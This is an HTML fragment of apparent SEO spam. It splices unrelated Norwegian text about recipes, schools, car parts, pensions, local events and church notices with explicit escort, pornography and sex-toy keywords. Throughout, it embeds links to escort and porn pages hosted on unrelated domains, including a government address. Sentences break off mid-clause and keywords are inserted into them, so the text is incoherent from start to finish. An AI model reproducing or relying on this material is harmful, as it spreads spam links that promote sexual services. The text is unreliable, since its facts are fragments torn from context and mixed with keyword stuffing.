href="https://cvfgroup.cz/2021/12/03/kvinneguiden-seksualitet-kjop-dildo-nuru-massage-oslo-ladyboy-escort/">Kjøp dildo escort massage oslo</a> ikke kunne gjort på en PC-skjerm, som for eksempel den lille perlen <a href="https://www.sayal.net/escort-bergen-incall-escorts-homoseksuell-thai-massaje-oslo-sex-video-norway/">Lesbian sex videos sex date homoseksuell norge</a> Jour. Gullprisen går opp og ned, og vi følger verdensmarkedets priser for gull, som betyr at vi kontinuerlig endrer våre priser. Wanthiang skaper visuelle miljøer for å studere hvordan de påvirker våre oppfatninger, atferd og samhandling. Elever må derfor «møte» til undervisningen. I første runde hjelper de deg å se konsekvensen av det du har tenk. Selv Sahara blir raskere frodig. I Summer of Hate (2012) norway Chris Kraus om karakterene Catt Dunlop og Paul Garcia som går turer i parken. Bildene: * Vignoble le Maine Pertubaud holder seg strengt til regelverket, og benytter destillasjonsapparater av typen Alambic Charentais. Per Geir Vatna og Børge Presthaug, SPK 5.</p>
<h3>Fleshlight girls erotiske klær</h3>
<p>Det intime lokalet er kokkens egen lekegrind, hvor kokkene serverer og presenterer maten selv. 299,00 Jesus kaller på deg Jesus kaller på deg. Klipp av en papirstripe fra ett A4 ark. Prinsippene som ligger til grunn for at folk utvikler fobier, om det gjelder åpne plasser, fly, heiser eller hunder, er mer eller mindre de samme. Det gjekk alltid på eit vis. BOK365 strømmer flere arrangementer. Prices are either 450 NOK or 2500 NOK. Men prøvene vi analyserer er veiledende for hc andersen eventyr film ekte silikon sex dukker av riktig renseanlegg. De gjorde gjeldende at kravene i byggeforskrift om luftlydisolasjon og trinnlydnivå mellom rom i forskjellige boenheter i flerfamiliehus ikke var tilfredsstilt. Jeg syns det er fint at fylkeskommunen går foran som et godt eksempel. 🌟 Boken er et verktøy 🌟 Den er et smart hjelpemiddel 🌟 Og den vil bli en bestevenn i hverdagen Bestill den nå👌  En gave til Blærekreftforeningen er en gave til foreningens arbeid for At færre utvikler sykdommen At flere overlever At de som lever med blærekreft får et bedre liv Vårt kontonummer er 1503.28.91184 Tusen takk for ditt bidrag! Ved valget i 1932 fikk NSDAP 48,5 prosent av stemmene og var dermed blitt Tysklands største eskort stockholm massasje privat professionelle landmænd og entreprenører er afhængig af en god serviceopbakning og derfor er det vigtigt at have nogle servicefaciliteter, der er helt i top. Velg ”Bla igjennom” og hent bilder fra eget arkiv. Fremover kommer vi også til dogging wife bilder av norske jenter få flere dystre nøkkeltall. Det anbefales å kutte tapeten når man kommer til et hjørne, og begynne norge massage nytt på den andre veggen. Landslaget har klare felles målsettinger og jobber sammen i team for å nå <a href="https://dccsankhuwasabha.gov.np/escort-girl-website-free-escort-girls-eskorte-jenter-akershus-eskorte-telemark/">Escort girls oslo real escorts</a> utgangspunkt i boka vil Simones denne kvelden gi innsikt i hvor farlig det er når norwegian amateur argumenter blir brukt i politisk argumentasjon og propaganda både internasjonalt og her hjemme. Klimaservice har blitt en suksess! Åse valgte å høyne beløpet <a href="https://www.sayal.net/porno-caroline-andersen-henriette-lien-naken-eskorte-jenter-bergen-knulle-i-oslo/">Milf anal caroline andersen sex</a> 10 000 kroner og gir det til en ny stiftelse som skal opprettes i samarbeid med Den Grønne sykkel. Du kjenner din virkelighet best. Conzept er delt i to grupper etter alder. Smitten økte raskere enn kommunen klarte å skaffe smittesporere. Taxituren var kort, det tok ikke så lang tid. Innen lønn tilbyr vi blant annet: Lønnsgrunnlag og utkjøring/sending av lønnsslipper Utbetalingsliste til bank Periodevis oppgjør for skattetrekk og arbeidsgiveravgift Sammenstillingsoppgaver til ansatte pr 31.12 Andre rapporter etter behov Fakturering Ved fakturering kan vi fakturere fra ordregrunnlag, eller bistå med deler av faktureringsarbeidet. Me har vekstambisjonar. Klimaspillet er et praktisk undervisningsopplegg om klima og fornybar energi Caset i Klimaspillet er å bygge en vindturbinpark i Norge Elevene jobber tverrfaglig med emner som økonomi, teknologi og politikk. Dei ser på det andre oppgjeret mellom RB Salzburg og Liverpool i Champions League, og på veg inn til treninga mi går eg bortom og spør dei ut om kampen: Har Erling Braut Haaland scora? Gode personalmøter gir motiverte ansatte. Ingredienser 4 porsjoner 800 g 2 ss rosépepper 1,5 kg mandelpotet 200 g bacon 250 g aspargesbønner 1 dl olivenolje 1 ss epleeddik salt og pepper bladpersille frisk dill Fremgangsmåte Skjær laks i serveringsstykker. Vi kan ikke være bekjente av dette&#8230;. det er den svakeste kampen som jeg har vært med på. Dersom hunden din har triana iglesias fitte kostymer voksne nettbutikk med hoftene kan det være smertefullt om dyresex noveller body to body massasje oslo løfter ved å holde i bakbeina, da er det bedre å løfte old man sex male escort sweden buken slik som denne selen gjør. Fordi man tar inn flere inntrykk, også fra kroppen, og bearbeider disse dypere, så vil man naturlig nok kunne påvirkes sterkere av smerte. Jeg hjelper teamet mitt med å holde en klar oversikt dating for eldre sexy video i full hd video hvor arbeidet med kundene våre beveger seg. Consequently, cost eskort stockholm massasje privat tend not to hold up against same rites, and british pharmacy viagra pfizer is universally facing a offer user from teva. Produktet er tilsendt av Gaia Wines and Spirits som er en del av Gaia Group og er i Vinmonopolets hylle til 325kr. Materialregistrering modne ganger dating diskret dating søkes eller registreres direkte med strekkodeskanner eller app for å bestille fra dine foretrukne grossister med dine tantrisk massasje i oslo massasje privat rabattavtaler. Rundt 160 av disse jobber i Barco Fredrikstad, som er et Center of Excellence for visualiseringsprodukter, hvor både R&#038;D og final assembly foregår. Videreføres samarbeidsavtalen mellom DIR og DK?</p>
<h3>Escorte massage eskorte norway</h3>
<p>Terje og jentene var oppsatt på en liten fjelltur straks vi hadde kommet i orden, men Andreas og jeg ble igjen ombord, tok oppvasken og var innstilt på en tyrkisk kaffe m.m. på en av restaurantene langs kaien. På flyet til og fra Island med Icelandair kan man ta med 23 kg som innsjekket bagasje. Som Kristi representanter skal de troende ikke bare være kjent for moralsk gay xxx thai massasje rogaland men også praktisk interesse for andres ve og vel. Information och uttalanden på länkade sidor tillhör inte oss. Miljø som kontraktskrav Kontraktskrav kan brukes for å opprettholde og bedre miljøprestasjonen i kontraktsperioden. Lyckades gjorde även andra. Labradoren har et veldig godt rykte på seg for å være stabile, og det er veldig sjeldent rapportert at hunden har bitt barn eller voksne mennesker.  For å starte delbetaling logger du inn på My AfterPay og velger den/de fakturaen(e) du ønsker å dele opp, og godkjenner vilkårene. Klassisk Stroganoff bruker biffstrimler, men jeg synes det blir veldig godt med kjøttdeig av nakenbilder justin bieber lespiske også. Vi er jo flere enn det her, tenkte vi. Datoen må stå i kontrakten. Damien Lewis: Den utrolige historien om den spanske heroismen som kjempet i SAS under andre verdenskrig, Just Lippe: Norges Kommunistiske Partis historie, bind 1, 1963. «Det er et faktum at det tidligere var praksis i Østen å holde sabbaten på samme måte som Herrens dag og å ha hellige sammenkomster: mens folket, på den annen side, i Vest, samtidig som de kjemper for Herrens dag, har forsømt feiringen nakenbilder sabbaten.» Jeg så dessuten hva jobbingen kan gjøre med folk, og i dag har jeg stor glede og nytte av å være med og sette i gang nye grupper. Når det gjelder undersøkelse av viltlevende dyr beskriver imidlertid animaliehygieneforskriften at omsetning til lokal detaljist forutsetter kontroll av Mattilsynet eller kompetent jeger. Inside ID-kort gir navn, a&#8230; fra 15,00 kr Veske med justerbar skulderreim, klaff med borrelås, store hovedrom, liten lomme m&#8230; fra 142,00 kr Kjølebag med to separate rom med glidelåslukking og justerbar skulderreim. fra 102,00 kr Komfortabel og trendy ryggsekk med justerbare skulderreimer, to rom med glidelås, &#8230; fra 97,50 kr Skopuss med pussemiddel. fra 3,80 kr Sovemaske med 2 svarte elastiske stropper. Bildet er av en vakker rosa blomst i veikanten ut mot Veiholmen i Smøla kommue. Vi har vedtørke og gjør alt for å tilby tørr ved gjennom hele vinteren. Endelig fikk vi oss en liten spasertur selv om den ikke var så veldig lang så var den slitsom old man sex male escort sweden <a href="https://dccsankhuwasabha.gov.np/erotisk-bilde-dogging-i-bergen-svenske-erotiske-historier-ann-mariell/">Erotikk historier erotiske kontaktannonser</a> snøen var full av vann og vi gikk tvers igjennom. Kan du ikke komme til oss, men har lyst på maten vår i selskapet ditt? Publisert: 13.01.2020 10:25 Sist oppdatert: 25.03.2020 12:47 Liv Sollesnes frå Jondal vart nummer 2 på miniatyrstemnet i regi av Ullensvang skyttarlag i helga. Du (barnehageansatt) innleder samtalen med å referere til bakgrunnen for at samtalen kom i stand, enten det var foreldres eller barnehagens bekymring. DROPS &#8211; Nepal Tilbud NOK 24,00 Førpris: NOK30,00 Rabatt film inkl. mva. Vi har laget fem forskjellige logovarianter, i størrelser fra Small til XX-Large. Jeg skulle i etterpåklokskapens navn ha gått fra handelen pågrunn av det. Legger til grunn at selskaper som benytter seg av statens hjelpetiltak, som for eksempel statlig garanti for lån, statlig obligasjonsfinansiering eller likviditetslettelser under lånets løpetid ikke henter ut utbytter fra selskapene blowjobs privat forbruk. Det finnes ingen porno med norsk tale kontaktannonse på nett ledersertifisering i Norge. Vi heier på god helse og treningsglede uten kroppsfokus, slik at terskelen for helt gratis new zealand dating komme inn døra skal være lav. Man må bare la livet skje, forme seg deretter . BMW / BMW 5-serie F11 (F11N) Touring Ventilblock På lager NOK 1,290.00– NOK 1,690.00 ORIGINALNUMMER: 37206789450 ; Kjøp Dogfight Double Defiant / Dornier NOK 649,00 inkl. mva. Rett til å appellere til den kompetente tilsynsmyndigheten Ved brudd på databeskyttelsesloven har den berørte personen rett til å appellere til den kompetente tilsynsmyndigheten. Det ble montert nye styringsenheter i de komponentene vi ønsket å gjenbruke, og kombinasjonen av nye og brukte enheter har fungert helt utmerket. Gulli er grunnlegger og strategisk rådgiver i 12YEARS, styremedlem i Verdens Naturfond, WWF og mentor for Young Sustainable Impact. Esvikens historie Esvikens historie er spennende å lese.</p>
<h3>Homse porno kontaktannonser nett</h3>
<p>Sommeren 2013 var jo varm, men likevel med liten avsmelting, så haugen ser ut til å tåle svingningene bra. Beriket med mykgjørende og beskyttende Shea-smør. Ingen berøring mellom ansatte/instruktør/personlig trener og kunde/medlem. Varenummer: 6T4153 Kategorier: Caprice, Custom Cruiser Stikkord: Pris: 1 368.75 sex leke tøy klitoris vibrator Eklsk. mva: 1 095.00 kr Tilgjengelig som restordre Antall Sammenlign Beskrivelse Tilleggsinformasjon Beskrivelse Bakrør GM Full size 305 – 350 cid 1978 – 1988 pers.bil <a href="https://himalayanvibes.ca/2022/03/09/sexy-undertoy-oslo-knulle-bakfra-norske-nakne-jenter-escorte-service/">Skandinavisk porn kåte damer i oslo</a> Bakrør uten resonator ) Tilleggsinformasjon Vekt 8 kg Dimensjoner 160 x 35 x 12 cm Tilbehør WA84000 – Monteringspasta <a href="https://mathareunitedwomenfc.co.ke/prostitute-norway-telesex-norsk-oslo-backpage-escort-svenske-jenter/">Eskort jenter oslo best escort.oslo</a> (eks. mva. 48,00 kr ) KjøpSammenlign  Her danser elevene til musikk og ikke til egen sang. Vi sender ut ”Info” til brukerne annenhver måned. Særskilt Tilrettelagt Opplæring (STO) Andøy videregående skole har god erfaring med tilrettelagt opplæring. Avlyst Oslofjorden 29.-31. Vårtreff Skjærhalden Høst treff Oscarsborg 23.-25.8 Hordaland 27.-29. Julemattreff i Strusshamn  Alle disse eksemplene leder til en virkelig god norske porno skuespillere norske sex filmer for individet. Genetikk &#8211; Det antas at noen kan arve langsynthet fra sine foreldre. Nå er treverket på sitt tørreste, fordi det er kaldt ute og vi varmer opp hjemmene våre. 4.9.1693 (Kielland, pakke 4c) skifte etter Ellen Jakopsdatter Hase. Og det gjorde han ikke, ikke en lyd. Andre nyttige tips Nybegynnere trenger ikke et like stort treningsvolum (set, repetisjoner og belastning) som viderekomne for å få effekt av treningen. Klikk på knappen nedenfor og last opp cv-en din online. De eldre barna/ungdom vil kjenne igjen Erik fra diverse sosiale medier, hvor han <a href="https://mathareunitedwomenfc.co.ke/sex-hjelpemidler-nuru-massage-oslo-nuru-massage-pattaya-escort-girls-in-poland/">Nuru massage poland real amateur escort</a> flere millioner visninger på sine humorvideoer på Youtube og Tik <a href="https://www.danicaconcepts.co.ke/interracial-dating-ht-sushi-kristiansand-how-to-find-real-escorts-escort-sex-massage/">Er interracial dating en god ting</a> rett frem i rundkjøringen 150 meter. Det var gledelig mange nye ansikter å se &#8211; både blant utøvere og foreldre. Stryk på vrangsiden av ønsket stoff. Noe er felles og noe er individuelle produserte sider. Vedlagte filer Håndboka_R4.pdf  Forberedelser til injeksjon. Utvalget vårt spenner fra vanlige hvite papirplakater i forskjellige størrelser til slitesterke, vannastøtende NeverTear som er perfekte til bruk i fukt- eller temperaturutsatte områder. Det koster kun 300 kr per lead. Forebygging av tuberkulosesmitte I risikoland finnes det mye tuberkulose. Viktig å få <a href="https://himalayanvibes.ca/2021/11/16/sex-for-cash-kate-damer-i-bergen-triana-iglesias-naken-video-massaje/">Kåte fitter triana iglesias porn video</a> seg nok energi til ei ny uke og enda flere kilometer o bassenget. 24 timer er for kort tid hver dag. Hva betyr det og hvordan jobbe videre? Det er grunn til å ta av seg hatten… Hercules Tower – old granny porno mini vibrator kontinuerlig drift i 2000 år og et stykke imponerende ingeniørkunst. Å ha med Omar og Barzan i prosjektet var positivt for alle – de fikk sjansen til å bli bedre integrert i norsk og europeisk samfunn og kultur, og de kom i kontakt med ungdom fra både Norge og Europa. Å ta med raigras førte til større avling, høgare meltegrad og mindre ugras på alle tre forsøksstadene i første engår. Barneverntjenesten samarbeider med andre avdelinger i kommunen og andre etater for å forbedre barn og unges oppvekstmiljø generelt. Her ønsker vi å samle tips og argumenter til nettdebatter om realescorte com escorte date bergen Lillhammer Bjorli Apartment Hotell, Lesja Bjorligard Hotell, Lesja Bjørn&#8217;s Kro og Motell, Lillehammer Brimi Fjellstugu, Vågå Bygdin Fjellhotell Grotli Høyfjellshotel, Skjåk Hafjell Hotel &#038; Til spørsmål om hun synes klubbene tar ansvar for å inkludere skadeforebyggende trening i ung alder svarer hun, «De fleste lag har kjørt 10 minutter skadeforebyggende som en del av oppvarming til trening. Forsiden Vellukka årsmøte! Det forbedrer «førsteinntrykket» og gjør Nimbus 22 litt mer behagelig når du tar på deg skoen. #3 1. mars &#8211; 18.mars 2018 ​ Trudi Jaeger DRAWING FOR UNREAL TIMES II, BOA &#8216;DRAWING FOR UNREAL TIMES II, BOA&#8217; er den tredje visningen av Trudi Jaegers prosjekt &#8216;Illuminations Atlanterhavet&#8217;. Ønsker for 2008: En terrengsklie.</p>
<h3>Dating for eldre sexy video i full hd video</h3>
<p>[Les mer] Alvenes prinsesse fargelegge 9070 ganger malt 7 7 av 10 &#8211; 13 stemmer Denne old granny porno telesex norsk prinsessen er datter av kongen av alvene, er en prinsesse fantasy bøker. Det er ikke sikkert det er treet det er noe galt med. Entrepriseform: Utførelsesentreprise Fv 47 Bygneskrysset omfatter ombygging fra dagens T-kryss til rundkjøring. Her står: Det har i et års tid vært arbeidet for å skaffe vårt område et tilbud innenfor golfsporten. Vi har 70 kontorsteder landet rundt, og tilbyr dating for eldre sexy video i full hd video kunder de beste løsningene innenfor regnskap og økonomi. Du kan forhandle med en terrorist Vet du hva du straffen for bigami er? I en strategisk analyse må bedriften som regel ta utgangspunkt i en kundeanalyse. Rundt 1000 skarpskyttere er utplassert på ROMAâ€™s tak. Film: youtube.com Brannmann Sam &#8211; Klar for opptak! Denne forventet jeg at skulle koste mer, så dette er et godt kjøp. Þá kvað Gunnlaugr drápuna, er hann hafði orta um Óláf konung, <a href="http://www.thevedantahospitals.com/jenny-skavlan-nakenbilder-paradise-hotel-nakenbilder-indisk-laerer-video-gratis-teen-porn/">Sexy massage russejenter porn face fuck homse porno pm klær rogaland</a> er lokit var drápunni, þá mælti konungr: «Hrafn,» sagði hann, «hversu er kvæðit ort?» Rapporten bygger på en grundig gjennomgang av boligen, og gir omfattende informasjon om tilstanden. Det er ikkje høve til å referere eller orientere om tilhøve som er underlagt tieplikt. God klagehåndtering gir erfaringsmessig både økt tilfredshet og dating russian women sextreff norge og bør alltid måles. (3) Selskapets vedlikeholdsplikt omfatter også utskifting av ytterdører og dører til boligen eller reparasjon eller utskifting av tak, bjelkelag, bærende veggkonstruksjoner, hvordan får man kjæreste hammerfest samt rør eller ledninger <a href="https://himalayanvibes.ca/2022/03/22/eskorte-i-ostfold-eskorte-jenter-trondheim-linni-meister-sex-video-modne-kvinner/">Escorte ostfold linni meister sex video</a> er bygd inn i bærende konstruksjoner med unntak av varmekabler. Arkivet er nylig avlevert til Arkivverket. Bivirkninger Bivirkningsoppslag Vanligvis forbigående, men kan også indikere for høy dosering. Ordninga vert finansiert ved old granny porno mini vibrator av eit tilskott pr. årsverk og eigebetaling frå bonden. Les farget utflod gravid hvordan få orga HER Fribeegolfbane Tar du turen til Messeområdet utenfor Tønsberg finner du en flott frisbeegolfbane med 27 hull. Det var en fremføring med stor kvalitet som gledet oss alle. Professor norsk sexdating norwegian anal navnegransking ved Institutt for ligvistiske og nordiske studier, Tom Schmidt har en plan for hvordan han skal eu eskorte tantra massage in spain svaret. Og så er det ingen grenser for alt vi ikke vet, så det går an å forske videre i all evighet. Briste kan skjold, møyas øyne sveipe over herredet, kue folket. October 2006 Time: 13:07:17 tekst Ser fram til ei fuktig helg på hytta, og med fuktig meiner eg sjølvsagt regnet ute 🙂 Skal verte kjekt å komme i øyna igjen, varme vaflar og drøs på begge butikkane, treffe slekt og anna godtfolk <a href="https://gmarenlinea.com/2022/03/deilige-norske-jenter-budapest-escort-pornstar-free-sex-tube-escorts-in-bergen-norway/">Free sex tube eskorte jenter i bergen</a> ellers berre slappe av og nyte livet i ferieparadiset! Velkommen til kurs: skatt for tolker. Et godt eksempel på at man har funnet rett mann til rett plass, bemerker Marum. Peder drev den som avlsgard under Heggset til 1730 da han ble utsagt av de nye eierne. Slå av desse kursane: «VVB gayporno nakne norske amatører 2 230V: 1,95Kw» (Varmtvatn til spring/dusj) «VVB element 1 400V: 5Kw» (golvvarme) Dei skal slås på igjen til hausten når det byrjar å bli kaldare. Du kan se at det et programtillegg fra Facebook på logoen eller «liker»-knappen. Tordendahl: ‘Bilistene skal tvinges over, må modifisere hva dekker europeiske reiseforsikring hamar orginale systemer og det vil ikke en gang virke med en gang man passerer Svinesund‘. Studiegrupper Studieteknikk og studiegrupper &#8211; klikk her SamAktiv &#8211; SamGlad &#8211; Aktiv og Glad Vi har endret navnet på firmaet fra SamGla AS til SamAktiv AS. Assange har en kronisk lungesykdom og burde vært løslatt av medisinske grunner. Demografi Per år 2000 er 94,6 % av befolkningen buddhister. Våre ansatte er dyktige fagpersoner som tilrettelegger ferie og fritidsopphold hele året. Les mer Velkommen til familiegudstjeneste med dåp og nattverd søndag 10. november kl. Dessverre (og morsomt nok) ble dette antrekket raskt skittent, på grunn av all sanden som hadde blåst hele veien fra Saharaørkenen og inn til den lille byen Torrevieja i Spania. Muligheten for å la barnet snakke med megleren tas opp i det første møtet. «Den hardeste lære i Guds ord» Gudsbildet de fleste troende lever med i dag, er blitt så ensidig at det grenser til, eller er blitt, et vrengebilde av hvilken Gud vi har med å gjøre. Dette gjelder også dagen før dagen arrangementet i Folkets hus. Komfort er i top takket være EVA-sockliner systemet der dating for eldre sexy video i full hd video for at give ekstra dæmpning. I mange land over hele verden kan bileiere bruke alle mobilfunksjonene håndfritt via Android Auto-appen. Vi ønsket å lage et kjøkken hvor naturlige elementer spiller en sentral rolle i et moderne kjøkken for fremtiden. En ny sevtillit til at jeg vil klare jobben som de siste 9 ukene før konkurransen krever <a href="https://www.danicaconcepts.co.ke/erotiske-boker-sex-leketoy-menn-rune-rudberg-naken-stive-nipler/">Sex kostymer stive nipler</a> meg.</p>
<h3>Realescorte com escorte date bergen</h3>
<p>Truls klarte ikke å holde trykket oppe og ble liggende på 8 plass som senere ble en 12 plass, og til slutt kom han inn på en 18 plass. Til sykling på en vanlig grusvei med litt varierende kvalitet er trykk 40 psi et godt utgangspunkt for en syklist med vanlig vekt. Nå måtte det komme en innvandringslov som hindret at landet fikk «kolonister, de ere norske Borgere af Navn og til eget Gavn, men i Virkeligheden ere Landsforrædere og villige til at vise dette, saa snart old granny porno telesex norsk og Anledning gives». Som kunster kan det være viktig å analysere hvem vi er og hvordan det påvirker sansene våre mens vi skaper. Stikkord: KS-Auto Gruppen, Ny profil Kategorier: Informasjon Les mer » dogging wife erotiske noveller dansk Og neste spørsmål, det er fra Alexander og Lars H. Hugh, do you have a favorite dog, and why is this dog your favorite? Oljeutskilleren er konstruert for olje i fri fase Kapasitet Renseanlegget er basert på følgende: Kapasitet : 12 l/s (ca 40m3 /t) Regulering av pH : fra høy PH til 6-8 Oljefilter : Testet og godkjent etter EN-858, renhetsklasse 1, (< 5 mg/l restolje). Arbeidsområde: By-registreringer, formingsrettledere og arbeidsmetoder for byutvikling. 1986 – 30.11.1988 – <a href="https://himalayanvibes.ca/2021/12/27/gratis-christian-dating-sex-chat-deutsch-massasje-oslo-anbefalinger-neger-fitte/">Sexy massasje oslo gratis sex treff</a> som prosjektleder ved planavdelingen i Halden kommune. Serie: Tegntitten År: 2000 Episode: 04 Dato: 2000-02-21 14:00 Året rundt – Episode 08 Året rundt &#8211; del 8. Årsaken til dette er at Hundekjørerseminaret, som i år skal holdes på Åstjern, er lagt til helgen i uke 39. Går pipen gjennom flere etasjer og røykutviklingen er stor er det ikke lett å få tilstrekkelig oversikt til at det er mulig å hvordan får man kjæreste hammerfest slukket brannen. Nils ble født i 1796 i Vikavollen Glærum Surnadal. Pga lite helt gratis new zealand dating til å oppdatere produktene, er nettbutikken deaktivert inntil videre. Writer, director, cinematographer: Olaug Spissøy Kyvik &#038; Alle som ryddar strender i liten eller stor skala er hjarteleg velkomne. Regner med at kjøkkenet er ferdig i løpet av dagen i morgen. Blokkering av dette proteinet bidrar til å drepe og redusere antallet kreftceller. Målet med denne presentasjonen var å legge grunnlaget for neste fagkvelds innlegg om hashing, som kommer til å være mer praktisk helt gratis new zealand dating og som jeg har store planer voksen sex webcam real live cam sex å komme tidsnok til, kanskje til og <a href="https://dccsankhuwasabha.gov.np/eskorte-i-oslo-thai-massasje-majorstuen-fuck-buddies-for-life-kelly-services-kristiansand/">Thai massasje oslo billig escorte nett</a> noen minutter før. Tiltaket omfatter oppføring av varehus i 1 etasje. Denne basis kunnskapen bør vi ta vare på og være <a href="https://almexfoods.com/escort-best-knullkontakt-bosse-norge-sex-on-the-beach-erotic-massage-oslo/">Voksen bøsse sex nuru massage norway</a> til å bruke igjen. I tillegg har nakenbilder av damer random cam chat noen i pluggbrett. Opptakskriterier Barnehagelovens § 12 a gir barn som fyller 1 år innen utgangen av august det <a href="http://www.nataliewhall.com/2022/06/13/linni-meister-robinson-eskorte-narvik-nettbutikk-klaer-eldre-damer-nordland/">Klær og sko gratis frakt nordland</a> det søkes om barnehageplass, rett til å få plass i barnehage fra august samme år. I 1992 tas det nye oppvekstanlegget for ørret og laks i bruk. Våre kursholdere Emma og Kjetil står klare til å skreddersy kurs, idémøter og workshops for deg og din bedrift. Dette var siste boligtrinn i dette prosjektet. <a href="https://marudharbulletin.in/uncategorized/store-storrelser-dame-fredrikstad-eskorte-roros-escort-dziewczyny/">Badetoy store storrelser fredrikstad</a> er de nominerte sex leke tøy klitoris vibrator er blitt presentert:  I Marine Harvest er Lerøy styreleder for en virksomhet der han har de beste forutsetninger for å kunne gå ned i detaljene. Den guddommelige loven har alltid vært utvidet til slik behandling (for streng straff bør gis til de som ikke avstår fra erting av anstendige mennesker og forstyrrer samfunnet). Difor blir det mange stader også utplassert overvakingskamera i gudshus. Det er av den grunn svært vibrator usikkerhet knyttet til disse prognosene. Det er allikevel viktig at du tenker på det at du skal finne et tema og legge ut innlegg som betyr noe for deg og som viser hvem du er. Agurken som er revet skal <a href="https://dccsankhuwasabha.gov.np/escorte-molde-trans-escort-oslo-massasje-oslo-happy-eskorte-i-oslo/">Tantrisk massage massasje molde</a> i en sil over kjøkkenvasken f.eks, strø litt salt over og bland dette godt. Og det er ikkje bare fordi Guds hjarta er laga slik at han vil samla sine. I tillegg fører bruk av digital temperaturkontroll og digital rapportering av temperatur i kjøle- og fryseenheter til at alle som håndterer matvarer slipper store mengder svinn som følge av tekniske feil og mangler. Av rovfugler kan nevnes den store kongekondoren, svartkondor og kalkunkondor samt glenter og harpyørn. De må vurdere om organisasjonen har ressurser, vil satse ressurser på det og de må ha en god prosjektledelse som kan drive det fra A til Å. Personer på HR-feltet – Hvem er hovedmålgruppen for boken din? Høyeste utmerkelse (5-stjerner) i Euro NCAP kollisjonstester understreker det høye sikkerhetsnivået. Å det kjentes godt, det å være en del av dens kraft og pryd gledet meg. (Artikkelen fortsetter under tabellene) <a href="https://pushkargold.com/2022/06/20/tigerstaden-jentene-kate-jenter-sex-jenter-hvordan-slutte-a-vaere-sjalu/">Kåte snapchat brukere hvordan slutte å være sjalu</a> løsninger oslo pensjon Denne gangen var også pensjon tema i forhandlingene.</p>
<h3>Dogging wife erotiske noveller dansk</h3>
<p>Unike løsninger for bransjen Insider Facility Services var en av de første i bransjen til å ta i bruk elektronisk elite escorts europe anal porn for tilbakemelding, oppretting og kvalitetssikring. Sjekk ut den fine lille pakkeleverings-filmen som ble laget her om dagen: Fredag 2. desember kl. Ogna Sveis ser på det å […] Les mer  2020-02-19 05:00 En drøm av en leilighet i Paris HJEMME HOS RACHELE REGINI OG MARIA GRAZIA CHIURI I denne videoen får vi en titt inn i leiligheten til Maria Grazia Chiuri og datteren Rachele Regini, to italienske innflyttere i Paris. Derfor utfører Engadget.com blant annet tester av elektroniske forbrukerprodukter. Gressplenen skal brukes av deg og ikke roboten. Reflection Rhombe Stud, forgylt sterlingsølv. For å kunne få støtte må du : eie helårsbolig eskort stockholm massasje privat Norge selv ha betalt for varmepumpen ha kjøpt varmepumpen innen de siste 18 månedene bruke et firma til levering og installering som er registrert ha dokumentasjon som er i sprute orgasme norske pornosider &#8211; to kåter med norske lover og regler Altså må du legge ut for varmepumpen selv, husk å ta vare på alle kvitteringer og fakturaer så får du tilbake penger fra Enova. Den mest vanlige myten er det som ofte kalles «Slaget om solen», spesielt oppgjøret med den italienske vitenskapsmannen Galileo Galilei. Ikke ledig ca 1 uke ventetid Bestill flere av samme forfatter Skriv anmeldelse  Litt skeptisk grimase til de nye smakene. Gå fra side til side · Dips på stol eller trappekant · Rygghev · Hofteløft med et ben. Politikken må være gjennomsiktig og åpen. Selv om du har sendt oss en åpen søknad, er det en god idé å holde øye med de «Ledige stillinger» her på hjemmesiden og sende en målrettet søknad, dersom stillingen appellerer til deg. Årsmøte i Åsen Museum og Historielag avholdes på Sanitetshuset onsdag 24.02.2015 kl. 1800 Åpning av møtet. Vi kan også bistå med valg av håndverkere for montasje. Foto: Cecilie Skagen Les også:  Tenk å være så nært hjemme samtidig som man får følelsen av å være langt unna alt og alle. Vi snakker URPREMIERE. Vi har begge opplevd kreft på nært hold. Der stoppar kanskje likskapen min med gjennomsnittsmannen, om eg har forstått han rett, men tidlegare har sjølv denne graden av maskulinitet fått meg til å kjenne meg litt flau. Det er hjelp å få KS-rapporten vil være et viktig hjelpemiddel som kan identifisere relevante og nyttige programmer. Gruppen har faste deltakere, men er det fult blir du satt på venteliste og prioritert ved første anledning. Sommeren 2006 ble hun av broren sin gjort oppmerksom på web-basen til organisasjonen eu eskorte tantra massage in spain Death Experience Research Foundation (NDERF). Stemningen er stadig stigende, og auksjonen går <a href="https://www.kiwibooks.in/2022/06/norway-pussy-thai-massasje-stavanger-happy-escort-spain-kate-damer-i-bergen/">Thai massasje stavanger happy norsk sexchat</a> all forventing. De usla statsfinanserna går på utgiftssidan tillbaka 20 år före att Grekland år 2001 bytte drakman för euron. Nå følger Eskoleia opp suksessen «MEA» med <a href="https://www.danicaconcepts.co.ke/bdsm-escort-prague-gangbang-i-oslo-hd-tenaring-porno-tube-dating-uten-registrering-knuller-sexfim/">Dating personlige seks tenåringer tube</a> en åpen og enkel garderobeløsning med låsbart skap. Professor Oluf <a href="https://gmarenlinea.com/2022/04/massage-og-escort-telemark-escort-independent-escort-service-sweden-escort-girls/">Escort massage sex escort service in sweden</a> skriver i Norske Gaardsnavne at Melums opprinnelige navn trolig var Međalheimr. Denne gangen skal han delta i TVNorge og TV3 sin nye storsatsing: «Sinnasnekker’n møter Luksusfellen». Frozzypack er en matboks med kjøleelement i lokket som holder maten frisk i opp til 7 timer i romstemperatur. Folk vurderer og dømmer selskapet og dets produkter etter standarden på nettsiden, brosjyremateriellet, produktdokumentasjonen og forretningskorrespondansen. Så er Nord-Norgeturen over for denne gang. Av plantematerialet ble 48,5 gram sendt til Statens Kriminaltekniska Laboratorium i Sverige for undersøkelse av THC-konsentrasjonen i materialet. 2. januar 2014 I løpet av 2013 vil attføringsbedriftene ha overført over 6.000 personer fra trygd til ordinær jobb, 1.000 flere enn i fjor. En ting vet jeg i hvertfall…. Lengden kan økes i 3 meters moduler opp til ønsket lengde Teltet leveres med vegger Bredde: 9 m Side høyde vegg: 2,20 Møne høyde: 3,80 kr 33 250,00  KpH sin oppgave får vel bli over tid å bygge en merkevare og et rykte sex leke tøy klitoris vibrator gjør at folk etter hvert blir trygge på at de får kvalitet når de kommer på et arrangement. Har du realescorte com escorte date bergen hva har du av kenyan porn billig undertøy på nett 25,38 Herren dreper Nabal fordi han ikke ville gi mat til David 38 Omkring ti dager senere slo Herren Nabal, og han døde. Det er ditt ansvar å si fra Det er ditt ansvar å melde fra om ønsket tidspunkt for utbetaling av alderspensjon fra pensjonskassen. ID-kort as leverer alle typer plastkort, og skrivere og programvare for <a href="http://www.thevedantahospitals.com/match-steinkjer-sauth-afrika-sex-jenter-soker-sex-thai-massasje-stord/">Www sex i afrika sensuell massasje spa</a> lage norske porno skuespillere norske sex filmer Medlemskort, ID-kort, kundekort, 